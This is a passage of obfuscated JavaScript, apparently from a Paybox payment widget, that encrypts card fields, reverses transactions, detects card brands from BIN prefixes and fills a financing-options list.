_0x107419={};_0x50b10f['RegisterCard'](_0x107419);}}_0x15f472&&_0x15f472[_0x115e8d(0x64b)]?(_0x127e41[_0x115e8d(0x2cc)]=_0xa56d27[_0x115e8d(0x8ac)](_0x115e8d(0x71b),_0x15f472['description']),_0xa56d27[_0x115e8d(0x467)](showMessage,_0x15f472[_0x115e8d(0x64b)]+_0x61d27c)):(_0x127e41[_0x115e8d(0x2cc)]=_0xa56d27[_0x115e8d(0x5a6)],_0xa56d27[_0x115e8d(0x4d7)](getMessageService,_0xa56d27['PsEuo'],_0x52794e[_0x115e8d(0x5c8)]));}}})[_0x2dd3b5(0x8b5)](function(_0x586b69){const _0x1d83e5=_0x2dd3b5,_0x130b11={'QKBcq':function(_0x2878b5,_0x320135){const _0x43f765=_0x2ca8;return _0xa56d27[_0x43f765(0x4a6)](_0x2878b5,_0x320135);},'USgQM':function(_0x349411,_0x5e0c4d,_0x1ed14e){return _0xa56d27['PGEmy'](_0x349411,_0x5e0c4d,_0x1ed14e);}};_0xa56d27[_0x1d83e5(0x444)](_0xa56d27[_0x1d83e5(0x8d0)],_0xa56d27[_0x1d83e5(0x8d0)])?showMessage(_0xa56d27[_0x1d83e5(0x1d5)](getMessageService,_0xa56d27[_0x1d83e5(0x371)],_0x52794e[_0x1d83e5(0x5c8)])):_0x130b11['QKBcq'](_0x3bea74,_0x130b11[_0x1d83e5(0x539)](_0x4855d1,_0x1d83e5(0x241),_0x9e2e7d['PayboxLanguage']));});},_0x71258a=function(_0x3182f7){const _0x3bcc9d=_0x58ade8,_0x502aea={'zLOSc':function(_0x511723,_0x64e23c){return _0xa56d27['RQcQU'](_0x511723,_0x64e23c);},'KhBkH':_0xa56d27[_0x3bcc9d(0x6bd)],'HEWMu':_0x3bcc9d(0x6b9),'vEcmT':function(_0x2bd485,_0x3089d8){return _0xa56d27['KiwMU'](_0x2bd485,_0x3089d8);},'ZMiiC':_0x3bcc9d(0x140),'efIJn':_0xa56d27['AfVNp'],'mOlOn':_0xa56d27[_0x3bcc9d(0x409)],'JojjF':function(_0x19d005,_0xe2e9a){return _0x19d005(_0xe2e9a);},'Wrzdo':_0xa56d27[_0x3bcc9d(0x757)],'KgsKr':_0x3bcc9d(0x2e6),'riUjA':function(_0x16940f,_0x3cf95a,_0x2947e2){const _0x490362=_0x3bcc9d;return _0xa56d27[_0x490362(0x1a7)](_0x16940f,_0x3cf95a,_0x2947e2);},'cPGoO':_0xa56d27[_0x3bcc9d(0x630)],'zSwio':_0xa56d27[_0x3bcc9d(0x805)],'lpGAJ':_0xa56d27['BiiKL'],'FtABb':function(_0x32c566,_0x2d2baf,_0x44a77e){return _0xa56d27['pbjqT'](_0x32c566,_0x2d2baf,_0x44a77e);},'VvQYZ':_0xa56d27[_0x3bcc9d(0x2aa)],'wWwtK':function(_0x533751,_0x1c45d5,_0x39a19d,_0x5124c5){const _0x3b7ed6=_0x3bcc9d;return _0xa56d27[_0x3b7ed6(0x86a)](_0x533751,_0x1c45d5,_0x39a19d,_0x5124c5);},'ZihiW':function(_0x363487,_0x1681de){return _0x363487(_0x1681de);},'vBSOh':function(_0x1cb6c0,_0x11d92b,_0x5449e3,_0xe23b74){const _0x5b6351=_0x3bcc9d;return _0xa56d27[_0x5b6351(0x8b7)](_0x1cb6c0,_0x11d92b,_0x5449e3,_0xe23b74);},'HNbPw':function(_0x1f773f,_0x4c5351,_0x4b23eb,_0x1482d9){return _0x1f773f(_0x4c5351,_0x4b23eb,_0x1482d9);},'dKKYg':function(_0xb9695e,_0x2597bf,_0x3dfb39,_0x5535b3){return _0xa56d27['qXIBh'](_0xb9695e,_0x2597bf,_0x3dfb39,_0x5535b3);},'rfgdd':function(_0x1d314e,_0x3bdeb1,_0x2a2135,_0x1423d8){return _0xa56d27['qXIBh'](_0x1d314e,_0x3bdeb1,_0x2a2135,_0x1423d8);},'mrobC':function(_0xfa754,_0x1ab4d3,_0x4e92f1,_0x548d4e){const _0x3b7d5f=_0x3bcc9d;return _0xa56d27[_0x3b7d5f(0x30f)](_0xfa754,_0x1ab4d3,_0x4e92f1,_0x548d4e);},'oWsaJ':function(_0x484d15,_0x335d47){const _0x33009f=_0x3bcc9d;return _0xa56d27[_0x33009f(0x5e9)](_0x484d15,_0x335d47);},'szcZN':function(_0x426066,_0x1481c8,_0x25d8d8,_0x3f1bdc){const _0x46f4a2=_0x3bcc9d;return _0xa56d27[_0x46f4a2(0x30f)](_0x426066,_0x1481c8,_0x25d8d8,_0x3f1bdc);},'cvHNx':_0x3bcc9d(0x8ed)};var _0x3885c2={};_0x3885c2['idTransaccion']=_0xa56d27[_0x3bcc9d(0x5c7)](btoa,_0x41b7ea),_0xa56d27[_0x3bcc9d(0x393)](sendReverseCodeAutomaticResource,_0x5cb493,_0x3885c2)[_0x3bcc9d(0x26d)](function(_0x523e1c){const _0xaa00ae=_0x3bcc9d,_0x869a34={'PNpiu':function(_0x2a97d9,_0x51dd44,_0x52cd36){return _0x2a97d9(_0x51dd44,_0x52cd36);}};if(_0x502aea[_0xaa00ae(0x78c)](_0x523e1c[_0xaa00ae(0x212)],0x0)){var _0x5cd406=_0x502aea['wWwtK'](decifrarCard,_0x523e1c['detail'][_0xaa00ae(0x379)],_0x502aea[_0xaa00ae(0x3de)](atob,_0x18d9c8),atob(_0x11a428)),_0x1fe556=_0x502aea[_0xaa00ae(0x4da)](decifrarCard,_0x523e1c['detail'][_0xaa00ae(0x7db)],_0x502aea[_0xaa00ae(0x3de)](atob,_0x18d9c8),_0x502aea['JojjF'](atob,_0x11a428));_0x147b7f['card_number']=_0x147b7f['card_number']===undefined?_0x502aea[_0xaa00ae(0x2c1)](cifrarCard,_0x502aea[_0xaa00ae(0x416)](decifrarCard,atob(_0x127e41[_0xaa00ae(0x8c7)]),_0x3150c2['keyAES'],_0x3150c2[_0xaa00ae(0x323)]),_0x5cd406,_0x1fe556):_0x502aea[_0xaa00ae(0x416)](cifrarCard,_0x147b7f[_0xaa00ae(0x3a3)],_0x5cd406,_0x1fe556),_0x147b7f[_0xaa00ae(0x79b)]=_0x502aea[_0xaa00ae(0x895)](_0x147b7f[_0xaa00ae(0x79b)],undefined)?_0x502aea[_0xaa00ae(0x147)](cifrarCard,_0x502aea['dKKYg'](decifrarCard,atob(_0x127e41[_0xaa00ae(0x563)]),_0x3150c2['keyAES'],_0x3150c2[_0xaa00ae(0x323)]),_0x5cd406,_0x1fe556):_0x502aea[_0xaa00ae(0x416)](cifrarCard,_0x147b7f['card_month'],_0x5cd406,_0x1fe556),_0x147b7f[_0xaa00ae(0x3c8)]=_0x502aea[_0xaa00ae(0x895)](_0x147b7f[_0xaa00ae(0x3c8)],undefined)?_0x502aea[_0xaa00ae(0x4da)](cifrarCard,_0x502aea[_0xaa00ae(0x4f4)](decifrarCard,_0x502aea['oWsaJ'](atob,_0x127e41['anio']),_0x3150c2['keyAES'],_0x3150c2[_0xaa00ae(0x323)]),_0x5cd406,_0x1fe556):_0x502aea[_0xaa00ae(0x33d)](cifrarCard,_0x147b7f[_0xaa00ae(0x3c8)],_0x5cd406,_0x1fe556),_0x147b7f[_0xaa00ae(0x193)]=_0x523e1c[_0xaa00ae(0x255)][_0xaa00ae(0x1ba)],_0x147b7f[_0x502aea['cvHNx']]=_0x3885c2[_0xaa00ae(0x640)],_0x147b7f[_0xaa00ae(0x5f9)]=_0x52794e[_0xaa00ae(0x5f9)],_0x502aea[_0xaa00ae(0x30e)](reverseTransactionPayment,_0x5cb493,_0x147b7f)[_0xaa00ae(0x26d)](function(_0x31d09e){const _0x34e48c=_0xaa00ae,_0x30b758={'CadMm':function(_0x52f443,_0x1c426a){const _0x46f060=_0x2ca8;return _0x502aea[_0x46f060(0x78c)](_0x52f443,_0x1c426a);}};if(_0x31d09e[_0x34e48c(0x212)]==0x0){if(_0x502aea[_0x34e48c(0x2cd)]!==_0x502aea['HEWMu']){if(_0x502aea['zLOSc'](_0x52794e[_0x34e48c(0x275)],!![])){if(_0x502aea['vEcmT'](_0x502aea[_0x34e48c(0x2d1)],_0x502aea[_0x34e48c(0x376)])){if(_0x30b758[_0x34e48c(0x8f2)](_0x53f43b[_0x34e48c(0x548)],_0x3b173e)){_0x20d2ba=_0x5d9332;return;}}else PaymentRecurrent[_0x34e48c(0x8d2)](_0x3182f7);}else{if(_0x502aea['vEcmT'](_0x502aea[_0x34e48c(0x538)],_0x502aea[_0x34e48c(0x538)]))return _0x34e48c(0x7b6);else _0x387249[_0x34e48c(0x257)]=_0x33b5e3(0x1),_0xd98f30[_0x34e48c(0x550)]=_0x339587(0x0),_0x22e045['amount']=0x1,_0x552263[_0x34e48c(0x431)]=0x1;}}else _0x48821b(_0x869a34['PNpiu'](_0x3b6fd9,_0x34e48c(0x87f),_0x156f2f[_0x34e48c(0x5c8)]));}else return _0x502aea[_0x34e48c(0x6d1)](showMessage,getMessageService(_0x502aea[_0x34e48c(0x53d)],_0x52794e['PayboxLanguage'])),_0x502aea[_0x34e48c(0x81e)];})[_0xaa00ae(0x8b5)](function(_0x5be2ac){const _0x340c49=_0xaa00ae,_0x2a40bd={'DaKAk':function(_0x18bcda,_0x409097,_0x387a12){return _0x502aea['riUjA'](_0x18bcda,_0x409097,_0x387a12);},'cdKCl':_0x502aea[_0x340c49(0x54d)]};if(_0x502aea['vEcmT'](_0x502aea['zSwio'],_0x502aea['lpGAJ']))_0x470ce(_0x2a40bd['DaKAk'](_0x29b376,_0x2a40bd[_0x340c49(0x259)],_0x538529[_0x340c49(0x5c8)]));else return _0x502aea[_0x340c49(0x6d1)](showMessage,_0x502aea['FtABb'](getMessageService,_0x502aea[_0x340c49(0x577)],_0x52794e[_0x340c49(0x5c8)])),_0x340c49(0x2e6);});}})[_0x3bcc9d(0x8b5)](function(_0xdff978){const _0x5a182f=_0x3bcc9d;showMessage(getMessageService(_0x5a182f(0x8a7),_0x52794e[_0x5a182f(0x5c8)]));});},_0xa3365c=function(_0x2bcdd1){const _0x32f27b=_0x58ade8,_0x28b63c={'dTBHx':function(_0x266f88,_0xe26b90,_0x38814f){const _0x3c5887=_0x2ca8;return _0xa56d27[_0x3c5887(0x7f7)](_0x266f88,_0xe26b90,_0x38814f);},'PkISr':_0xa56d27[_0x32f27b(0x676)]};_0x5cb493=_0x2bcdd1['env'],_0x1a2c5c=_0x2bcdd1[_0x32f27b(0x4b5)],_0x127e41=_0x2bcdd1[_0x32f27b(0x3fd)],_0x3150c2=_0x2bcdd1[_0x32f27b(0x319)],_0x52794e=_0x2bcdd1['data'],_0x41b7ea=_0x1a2c5c[_0xa56d27[_0x32f27b(0x63a)]],_0x18d9c8=_0x5cb493[_0x32f27b(0x711)],_0x11a428=_0x5cb493[_0x32f27b(0x323)],_0x3bdcca=_0x127e41[_0x32f27b(0x431)],_0x5643e1=_0x2bcdd1[_0x32f27b(0x2fd)];if(_0xa56d27['hpuwx'](_0x52794e[_0x32f27b(0x775)],!![]))_0x1a2c5c[_0x32f27b(0x3ea)]=0x56,_0x1a2c5c[_0x32f27b(0x7b7)]=_0xa56d27[_0x32f27b(0x786)],PaymentRecurrent[_0x32f27b(0x4c9)](![]);else{if(_0xa56d27[_0x32f27b(0x4f9)](_0x52794e[_0x32f27b(0x275)],!![]))_0xa56d27['elFVM'](_0xa56d27[_0x32f27b(0x5a3)],_0xa56d27[_0x32f27b(0x287)])?(_0x23c5a7[_0x32f27b(0x39f)](_0x230571),_0x329be8(_0x28b63c[_0x32f27b(0x2ce)](_0x111a27,_0x28b63c[_0x32f27b(0x681)],_0x11b1b5['PayboxLanguage']))):(_0x1a2c5c[_0x32f27b(0x3ea)]=0x58,_0x1a2c5c[_0x32f27b(0x7b7)]=_0xa56d27['ddzzW'],PaymentRecurrent[_0x32f27b(0x4c9)](![]));else{if(_0xa56d27['uVNvd']!==_0xa56d27['uVNvd'])_0x328128[_0x32f27b(0x1f0)]=_0x1721f2[_0x32f27b(0x1f0)];else{var _0x2f373f={};PaymentRecurrent[_0x32f27b(0x8d2)](_0x2f373f);}}}},_0x1f272b=function(_0x5a81e0,_0x3b54f7){const _0x359136=_0x58ade8,_0x3b7658={'iMbiH':function(_0x599974,_0x105fe5){const _0x1e6b11=_0x2ca8;return _0xa56d27[_0x1e6b11(0x303)](_0x599974,_0x105fe5);},'lAWCw':_0xa56d27['CQfpF'],'DbVea':_0x359136(0x887),'XCvYY':_0xa56d27[_0x359136(0x2f6)],'nXoat':_0xa56d27[_0x359136(0x4e1)],'IhCRm':_0xa56d27[_0x359136(0x50a)],'vywxL':_0x359136(0x608),'NbwqG':_0xa56d27[_0x359136(0x653)],'ckbjt':_0x359136(0x2ff),'ptHTt':function(_0x368930,_0x20a19a){const _0x9b6cac=_0x359136;return _0xa56d27[_0x9b6cac(0x6ad)](_0x368930,_0x20a19a);},'haQxK':function(_0xd34e84,_0x464ef9){const _0x135a6c=_0x359136;return _0xa56d27[_0x135a6c(0x55a)](_0xd34e84,_0x464ef9);},'bbriP':_0xa56d27[_0x359136(0x834)],'PFQgb':_0xa56d27['vZQLD'],'YNdZS':_0xa56d27[_0x359136(0x8dc)]};let _0x1ab97a=_0x5a81e0,_0x206c7d=_0x5a81e0[_0x359136(0x88d)](0x0,0x6),_0x52700b=_0x206c7d,_0x23cd92=_0xa56d27[_0x359136(0x572)](getMarcaLocal,_0x206c7d);_0x23cd92?_0x23cd92=_0x23cd92['toLowerCase']():_0x23cd92=_0xa56d27['KsVKr'](getMarca,_0x5a81e0[_0x359136(0x88d)](0x0,0x7));let _0x3ac171=_0x23cd92;_0xa56d27[_0x359136(0x6d5)](jQuery,_0xa56d27['dAYQr'])['attr'](_0xa56d27[_0x359136(0x441)],_0xa56d27['EMMii'](_0xa56d27[_0x359136(0x5b0)](_0xa56d27[_0x359136(0x2a9)],_0x23cd92),_0xa56d27[_0x359136(0x3a6)]));if(_0xa56d27[_0x359136(0x4eb)](_0x23cd92,_0xa56d27[_0x359136(0x44d)]))jQuery('#cardcvv')[_0x359136(0x7f4)](_0xa56d27[_0x359136(0x5fe)],'4');else _0xa56d27[_0x359136(0x77b)](_0x23cd92,_0x359136(0x514))&&(_0xa56d27['bxhDp'](jQuery,_0xa56d27[_0x359136(0x63d)])[_0x359136(0x7f4)](_0x359136(0x662),'3'),_0xa56d27[_0x359136(0x776)](jQuery,_0xa56d27[_0x359136(0x63d)])['val']()&&_0xa56d27['zJbWb'](jQuery,_0xa56d27[_0x359136(0x63d)])[_0x359136(0x27f)]()[_0x359136(0x17a)]>0x3&&jQuery(_0xa56d27['oetSK'])[_0x359136(0x27f)](_0xa56d27[_0x359136(0x52f)](jQuery,_0x359136(0x64c))[_0x359136(0x27f)]()[_0x359136(0x88d)](0x0,0x3)));if(_0xa56d27[_0x359136(0x5a4)](_0x23cd92,_0x359136(0x272))||_0xa56d27[_0x359136(0x2df)](_0x23cd92,_0x359136(0x552))){_0x364e83=!![],_0x3d31d5=![];if(_0xa56d27['NPjhB'](_0x3b54f7[_0x359136(0x3c1)],0x0))_0xa56d27[_0x359136(0x52c)](alert,_0xa56d27['anhjT'](getMessageService,_0xa56d27['hKIoz'],_0x3b54f7[_0x359136(0x5c8)]));}_0x3d31d5=![],_0x364e83=![],_0x15c55c=![],_0x28be1e=![],_0x3cd5fd=![],_0x2892e6=![],_0x5c0e3e=![],_0x38f0eb=![];if(_0x727796[_0x359136(0x74f)](_0x206c7d)){if(_0x359136(0x55f)===_0xa56d27[_0x359136(0x753)]){_0x3d31d5=!![];if(_0xa56d27['LVkKd'](_0x3b54f7[_0x359136(0x1fc)],0x1))_0xa56d27['rkZpH'](_0xa56d27['mFRKH'],_0xa56d27[_0x359136(0x412)])?(_0x15c55c=!![],_0x1a2c5c[_0x359136(0x802)]=_0xa56d27[_0x359136(0x31a)],_0x3b54f7[_0x359136(0x8bd)]===0x1&&!$binesPayGo['includes'](_0x206c7d)&&_0xa56d27['lWzSD'](alert,getMessageService(_0xa56d27['BbmHX'],_0x3b54f7[_0x359136(0x5c8)]))):(_0x3b1ec9[_0x359136(0x2cc)]=_0x359136(0x688),_0xa56d27[_0x359136(0x8e6)](_0x358d15,_0xa56d27[_0x359136(0x804)](_0x52be13,'messageNotValidOtp',_0x177d37[_0x359136(0x5c8)])),_0x5cc03b());else{if(_0xa56d27[_0x359136(0x584)]('okQGc',_0xa56d27[_0x359136(0x8b8)]))_0xa56d27[_0x359136(0x7a2)](_0x23cd92,_0xa56d27[_0x359136(0x44d)])&&_0xa56d27[_0x359136(0x782)](alert,_0xa56d27['QTaYP'](getMessageService,_0x359136(0x22b),_0x3b54f7['PayboxLanguage']));else{const _0x2debe8=_0xa56d27['KWSpG'][_0x359136(0x719)]('|');let _0x2d5e46=0x0;while(!![]){switch(_0x2debe8[_0x2d5e46++]){case'0':_0x301b95[_0x359136(0x3a4)]='V';continue;case'1':_0x4d703f['tokenTransaction']=_0x5b0d41[_0x359136(0x57c)];continue;case'2':_0x2018c0[_0x359136(0x802)]=_0xa56d27[_0x359136(0x34f)];continue;case'3':_0x163c59[_0x359136(0x45c)]=!![];continue;case'4':_0x102086[_0x359136(0x507)]=_0x837b91[_0x359136(0x635)];continue;case'5':_0xbc331f['voucher_time_out']=_0x322833[_0x359136(0x665)];continue;case'6':_0x558bcd[_0x359136(0x627)]=_0x27c715[_0x359136(0x431)];continue;case'7':_0x25fdf0=_0x80afee;continue;}break;}}}}else{_0x106460=_0x395330[_0x359136(0x424)](),_0xa56d27[_0x359136(0x3d3)](_0x311852,_0x549855,_0x4ba274,_0x56250f,_0x5b50fb);const _0x3b9e27=_0x35909b[_0x17124a['adquiriente']];if(_0x3b9e27&&!_0xa56d27['cwNEc'](_0x115bd0,_0x4bfd59['data_finance'],_0x3b9e27[_0x359136(0x179)],_0x3b9e27[_0x359136(0x1ba)],_0x2f7a00)){_0xa56d27['LBKfa'](_0x3532b9,_0x5c6ec4(_0x4737ed[_0x359136(0x5c8)])['detail']?.[_0x359136(0x37b)]);return;}}}else{if(_0x36d82d[_0x359136(0x74f)](_0x206c7d)){if(_0xa56d27[_0x359136(0x201)](_0x3b54f7['permite_diners'],0x1)){_0x364e83=!![],_0x1a2c5c[_0x359136(0x802)]='DINERS';if(_0x303039[_0x359136(0x74f)](_0x206c7d))_0x15c55c=!![];}else(_0xa56d27[_0x359136(0x836)](_0x23cd92,_0x359136(0x272))||_0xa56d27[_0x359136(0x2e9)](_0x23cd92,_0xa56d27[_0x359136(0x4e3)]))&&(_0xa56d27[_0x359136(0x444)](_0xa56d27['jCrcv'],_0xa56d27[_0x359136(0x7b8)])?alert(_0xa56d27[_0x359136(0x75e)](getMessageService,_0xa56d27[_0x359136(0x8da)],_0x3b54f7[_0x359136(0x5c8)])):_0x3cf8cf=_0x3b7658[_0x359136(0x6b8)](_0x5c1031,_0x56a5be['substring'](0x0,0x7)));}else{if(_0x3eda2f[_0x359136(0x74f)](_0x206c7d)&&_0x3b54f7['permite_pro']===0x1)_0x28be1e=!![],_0x1a2c5c[_0x359136(0x802)]=_0xa56d27[_0x359136(0x33a)],_0x15c55c=!![];else{if(_0x5e326e[_0x359136(0x74f)](_0xa56d27[_0x359136(0x46a)](String,_0x206c7d))&&_0xa56d27['fIsxW'](_0x3b54f7[_0x359136(0x468)],0x1))_0x3cd5fd=!![],_0x1a2c5c[_0x359136(0x802)]=_0xa56d27[_0x359136(0x6f6)],_0x15c55c=!![];else{if(_0x13cdd4[_0x359136(0x74f)](_0xa56d27[_0x359136(0x654)](String,_0x206c7d))&&_0xa56d27['yjehJ'](_0x3b54f7[_0x359136(0x326)],0x1))_0x2892e6=!![],_0x1a2c5c[_0x359136(0x802)]=_0x359136(0x8d1),_0x15c55c=!![];else{if(_0x43c251['includes'](_0xa56d27['OThHb'](String,_0x206c7d))&&_0xa56d27['WhEFj'](_0x3b54f7[_0x359136(0x6ef)],0x1))_0x5c0e3e=!![],_0x1a2c5c[_0x359136(0x802)]=_0xa56d27[_0x359136(0x71e)],_0x15c55c=!![];else _0x505627[_0x359136(0x74f)](_0xa56d27[_0x359136(0x6de)](String,_0x206c7d))&&_0xa56d27[_0x359136(0x65f)](_0x3b54f7[_0x359136(0x1ce)],0x1)&&(_0x38f0eb=!![],_0x15c55c=!![]);}}}}}if(_0x15c55c){_0xa56d27[_0x359136(0x6ff)](jQuery,'#financing-list')['find'](_0xa56d27[_0x359136(0x343)])[_0x359136(0x5cb)](),_0x20f252=_0xa56d27[_0x359136(0x289)];if(_0x364e83)_0x20f252=_0xa56d27['yNCQW'];else{if(_0x28be1e)_0x20f252='difs_pro';else{if(_0x3cd5fd)_0x20f252=_0xa56d27[_0x359136(0x3b6)];else{if(_0x2892e6)_0x20f252=_0xa56d27['jJFuy'];else{if(_0x5c0e3e)_0x20f252=_0xa56d27[_0x359136(0x816)];else{if(_0x38f0eb)_0x20f252=_0xa56d27[_0x359136(0x194)];}}}}}jQuery['each'](_0x3b54f7['data_finance'][_0x20f252],function(_0x8f22,_0x2e19ad){const _0x2351cf=_0x359136;let _0x8d37be=_0x2e19ad[_0x2351cf(0x622)];_0x2e19ad[_0x2351cf(0x320)]>0x0&&(_0xa56d27['pUdOe'](_0xa56d27[_0x2351cf(0x327)],_0xa56d27['cOYPm'])?_0x56d978['gateway']=[_0x2351cf(0x8d1),_0x3b7658[_0x2351cf(0x3bd)],_0x3b7658['DbVea']][_0x2351cf(0x74f)](_0xfb5e01[_0x2351cf(0x802)])?_0x3b7658['XCvYY']:_0x3b7658[_0x2351cf(0x763)]:_0x8d37be=_0x2e19ad[_0x2351cf(0x622)]+_0x2351cf(0x73b)+_0x2e19ad[_0x2351cf(0x320)]+_0x2351cf(0x6f3)),_0xa56d27[_0x2351cf(0x201)](_0x20f252,_0x2351cf(0x337))&&_0xa56d27[_0x2351cf(0x57a)](_0x3b54f7[_0x2351cf(0x3c1)],0x1)?_0xa56d27[_0x2351cf(0x564)](_0x2351cf(0x4a2),_0xa56d27['NfyAK'])?_0x4b2732[_0x2351cf(0x74f)](_0x46835c)?_0x2e19ad[_0x2351cf(0x622)]===_0x2351cf(0x6af)?_0xa56d27[_0x2351cf(0x584)](_0xa56d27[_0x2351cf(0x153)],_0xa56d27[_0x2351cf(0x4a4)])?_0xa56d27[_0x2351cf(0x1b7)](_0x2e19ad[_0x2351cf(0x5af)],0x1)&&(_0xa56d27[_0x2351cf(0x1ae)](_0xa56d27[_0x2351cf(0x1b0)],_0xa56d27[_0x2351cf(0x1b0)])?_0xa56d27['zRCOo'](jQuery,_0xa56d27[_0x2351cf(0x633)])[_0x2351cf(0x7e2)](_0xa56d27[_0x2351cf(0x73c)]($,_0xa56d27['xplVz'])[_0x2351cf(0x7f4)](_0xa56d27[_0x2351cf(0x1c3)],_0x2e19ad['idFinanciamiento'])[_0x2351cf(0x34b)](_0x8d37be)):_0x3b7658[_0x2351cf(0x6b8)](_0x5cceb4,_0x4000d0)):_0x5f332f[_0x2351cf(0x8d2)](_0x31b4d1):'JdaaH'===_0xa56d27['tNvVN']?_0xa56d27[_0x2351cf(0x355)](jQuery,_0xa56d27[_0x2351cf(0x633)])[_0x2351cf(0x7e2)]($(_0x2351cf(0x20d))[_0x2351cf(0x7f4)](_0xa56d27['coUNI'],_0x2e19ad[_0x2351cf(0x548)])['text'](_0x8d37be)):_0x1fbcad[_0x2351cf(0x721)](_0x541ec2):(_0xa56d27[_0x2351cf(0x4dc)](_0x2e19ad[_0x2351cf(0x5af)],0x0)||_0xa56d27[_0x2351cf(0x7a0)](_0x2e19ad[_0x2351cf(0x622)],_0xa56d27[_0x2351cf(0x205)]))&&_0xa56d27['oWBeM'](jQuery,_0xa56d27[_0x2351cf(0x633)])[_0x2351cf(0x7e2)]($(_0xa56d27[_0x2351cf(0x8dc)])[_0x2351cf(0x7f4)](_0xa56d27[_0x2351cf(0x1c3)],_0x2e19ad[_0x2351cf(0x548)])[_0x2351cf(0x34b)](_0x8d37be)):_0x40f9e4[_0x2351cf(0x802)]=_0x6fb002['detail'][_0x2351cf(0x2c8)][_0x2351cf(0x1ca)]:_0xa56d27[_0x2351cf(0x494)](_0xa56d27['HnCWf'],_0xa56d27[_0x2351cf(0x5c4)])?jQuery(_0xa56d27['vZQLD'])[_0x2351cf(0x7e2)]($(_0x2351cf(0x20d))[_0x2351cf(0x7f4)]('value',_0x2e19ad['idFinanciamiento'])[_0x2351cf(0x34b)](_0x8d37be)):_0x3cc1d3=_0x5e583b[_0x2351cf(0x248)]();}),!_0x52794e[_0x359136(0x648)]&&_0xa56d27[_0x359136(0x8df)](jQuery,_0xa56d27[_0x359136(0x633)])[_0x359136(0x66e)]('disabled',![]);}else{if(_0x359136(0x26c)===_0xa56d27['lmawz']){if(_0x43b54a){const _0x4b6ee9=_0x5dfbe4[_0x359136(0x43f)](_0x44c625,arguments);return _0x410662=null,_0x4b6ee9;}}else{_0xa56d27['cWjVw'](jQuery,_0xa56d27[_0x359136(0x633)])[_0x359136(0x551)](_0xa56d27['smTFR'])[_0x359136(0x5cb)]();if(_0x3b54f7['permite_gye']){if(_0x359136(0x5ee)===_0xa56d27[_0x359136(0x18c)]){const _0x4b5e6d=_0x36cf96[_0x359136(0x43f)](_0x25b8af,arguments);return _0x3a6e93=null,_0x4b5e6d;}else _0x20f252=_0xa56d27[_0x359136(0x289)];}else{if(_0x3b54f7['permite_diners'])_0x20f252=_0xa56d27[_0x359136(0x631)];else{if(_0x3b54f7[_0x359136(0x60e)])_0x20f252=_0xa56d27[_0x359136(0x6a0)];else{if(_0x3b54f7[_0x359136(0x468)])_0x20f252=_0x359136(0x8c6);else{if(_0x3b54f7[_0x359136(0x326)])_0x20f252=_0xa56d27['jJFuy'];else{if(_0x3b54f7[_0x359136(0x6ef)])_0x20f252=_0xa56d27[_0x359136(0x816)];else{if(_0x3b54f7[_0x359136(0x1ce)])_0x20f252=_0xa56d27['rGPjD'];}}}}}}jQuery[_0x359136(0x687)](_0x3b54f7[_0x359136(0x2da)][_0x20f252],function(_0x371ce6,_0x5575c8){const _0x30c8bb=_0x359136,_0x3da506={'WnneG':function(_0x4a09b9,_0x29294f){const _0x29f8df=_0x2ca8;return _0x3b7658[_0x29f8df(0x6b8)](_0x4a09b9,_0x29294f);},'bJqxi':function(_0x2e23e5,_0x24de1c,_0x3a0349){return _0x2e23e5(_0x24de1c,_0x3a0349);},'VbTXz':_0x3b7658[_0x30c8bb(0x344)],'ozGVh':_0x3b7658[_0x30c8bb(0x3be)],'zTTbI':function(_0x2765fe,_0x44b205){return _0x2765fe(_0x44b205);},'VivMZ':function(_0x35d9fe,_0x191ec7,_0x4951b6){return _0x35d9fe(_0x191ec7,_0x4951b6);},'KpAPd':_0x3b7658[_0x30c8bb(0x8b6)],'tWcLh':_0x3b7658[_0x30c8bb(0x480)]};let _0x139403=_0x5575c8['nombre'];_0x3b7658[_0x30c8bb(0x203)](_0x5575c8[_0x30c8bb(0x320)],0x0)&&(_0x3b7658['haQxK'](_0x3b7658[_0x30c8bb(0x691)],_0x30c8bb(0x345))?_0x139403=_0x5575c8[_0x30c8bb(0x622)]+'\x20con\x20'+_0x5575c8[_0x30c8bb(0x320)]+_0x30c8bb(0x6f3):(_0xabff9f['ID']=_0x3da506[_0x30c8bb(0x8cf)](_0x1d0612,_0x48891e[_0x30c8bb(0x255)][_0x30c8bb(0x2c8)][_0x30c8bb(0x77a)]),_0x29f82b[_0x30c8bb(0x8d8)]=_0x1b69d5[_0x30c8bb(0x5c3)]===0x1?_0x3da506[_0x30c8bb(0x6ed)]:_0x3da506[_0x30c8bb(0x689)],_0x3da506[_0x30c8bb(0x2ee)](_0x16d604,_0x253f6e,_0x481a30)[_0x30c8bb(0x26d)](function(_0x9ee3be){const _0x106cea=_0x30c8bb;_0x3da506[_0x106cea(0x1d9)](_0x1aa9fa,_0x3da506[_0x106cea(0x2ee)](_0x168e53,_0x3da506[_0x106cea(0x292)],_0xceb995[_0x106cea(0x5c8)])+'\x20'+_0x560203[_0x106cea(0x84c)]+'.'),_0xc3a18e(_0x3da506[_0x106cea(0x764)])['hide']();})[_0x30c8bb(0x8b5)](function(_0xf5d57){const _0x3a6037=_0x30c8bb;_0x3da506[_0x3a6037(0x8cf)](_0x56295e,_0x3da506[_0x3a6037(0x5e3)](_0x1e6602,_0x3da506[_0x3a6037(0x292)],_0x3c9965[_0x3a6037(0x5c8)]));}))),_0x3b7658[_0x30c8bb(0x6b8)](jQuery,_0x3b7658[_0x30c8bb(0x49d)])[_0x30c8bb(0x7e2)](_0x3b7658[_0x30c8bb(0x6b8)]($,_0x3b7658[_0x30c8bb(0x5b9)])['attr'](_0x30c8bb(0x3f4),_0x5575c8[_0x30c8bb(0x548)])[_0x30c8bb(0x34b)](_0x139403));}),_0xa56d27['zwOWT'](jQuery,_0x359136(0x2c2))[_0x359136(0x7f4)](_0xa56d27[_0x359136(0x4b0)],_0xa56d27[_0x359136(0x4b0)]);}}return{'cardTemp':_0x1ab97a,'binCard':_0x52700b,'brandCard':_0x3ac171};},_0x15e63f=function(){const _0x17de43=_0x58ade8,_0x30572c={'yqUKW':_0xa56d27[_0x17de43(0x2f9)],'DnTDP':_0xa56d27[_0x17de43(0x45e)],'fyTYP':_0xa56d27[_0x17de43(0x8b0)],'vWuQs':function(_0x46d7a0,_0x473474){const _0x309ecb=_0x17de43;return _0xa56d27[_0x309ecb(0x565)](_0x46d7a0,_0x473474);},'jRzQn':'action','BFkOf':_0xa56d27[_0x17de43(0x1a5)],'UXDtF':function(_0x4eab24,_0x31b2b6){const _0x51f79c=_0x17de43;return _0xa56d27[_0x51f79c(0x3a9)](_0x4eab24,_0x31b2b6);},'UMLwo':function(_0x3ee0a2,_0x5232fc){return 